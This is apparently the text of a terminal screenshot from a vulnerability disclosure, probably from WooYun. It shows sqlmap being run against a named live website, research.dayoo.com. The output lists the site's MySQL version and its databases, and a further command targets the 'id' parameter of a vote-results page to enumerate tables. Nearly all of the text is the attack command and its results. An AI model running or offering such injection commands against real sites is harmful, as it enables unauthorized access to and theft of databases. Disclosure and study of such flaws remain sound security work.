 GO — -bash — 153×25
~ — -bash
[13:45:05] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[13:45:05] [INFO] fetching database names
[13:45:05] [INFO] fetching number of databases
[13:45:05] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster dat
[13:45:05] [INFO] retrieved: 2
[13:45:05] [INFO] retrieved: information_schema
[13:45:11] [INFO] retrieved: vote_dayoo
available databases [2]:
[*] information_schema
[*] vote_dayoo
[13:45:14] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 105 times
[13:45:14] [INFO] fetched data logged to text files under '/Users/GO/.sqlmap/output/research.dayoo.com'
GOdeMacBook-Pro:~ GO$ sqlmap -u "http://research.dayoo.com/vote_result.dy?id=186" -D "vote_dayoo" --tables
sqlmap {1.0-dev-d7cdb6c}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the e
icable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or d
www.wooyun.org